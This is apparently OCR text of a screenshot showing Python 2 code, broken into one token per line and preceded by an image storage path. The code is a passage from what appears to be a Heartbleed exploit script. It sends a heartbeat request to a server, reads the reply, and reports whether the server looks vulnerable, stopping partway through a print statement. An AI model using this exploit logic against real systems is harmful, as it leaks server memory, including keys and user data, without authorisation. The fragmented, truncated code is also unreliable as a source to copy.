
print
'Unexpected EOF receiving 
record payload - server closed 
connection'
return
None
,
None
,
None
print
' ... received message: type 
= %d, ver = %04x, length = %d'
%
(
typ
,
ver
,
len
(
pay
)
)
return
 typ
,
 ver
,
 pay

def
hit_hb
(
s
,
hb
)
:
	s
.
send
(
hb
)
while
True
:
		typ
,
 ver
,
 pay 
=
 recvmsg
(
s
)
if
 typ 
is
None
:
print
'No heartbeat 
response received, server likely not 
vulnerable'
return
False
if
 typ 
==
24
:
print
'Received heartbeat 